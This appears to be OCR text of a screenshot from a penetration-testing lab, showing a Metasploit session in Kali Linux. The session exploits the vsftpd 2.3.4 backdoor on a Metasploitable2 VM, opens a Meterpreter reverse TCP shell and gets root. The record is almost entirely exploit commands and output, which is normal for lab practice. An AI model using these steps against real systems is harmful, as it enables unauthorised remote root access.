 Home
Metasploitable2-Linux
kali-linux-2025.4-vmware...
1 2 3 4
5
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.154.129
RHOSTS ⇒ 192.168.154.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.154.129:21 - Msf::OptionValidateError One or more options failed
to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.154.128
LHOST ⇒ 192.168.154.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.154.128:4444
[+] 192.168.154.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.154.128:4444 → 192.168.154.129:437
16) at 2026-04-13 05:50:50 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 5332 created.
Channel 1 created.
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux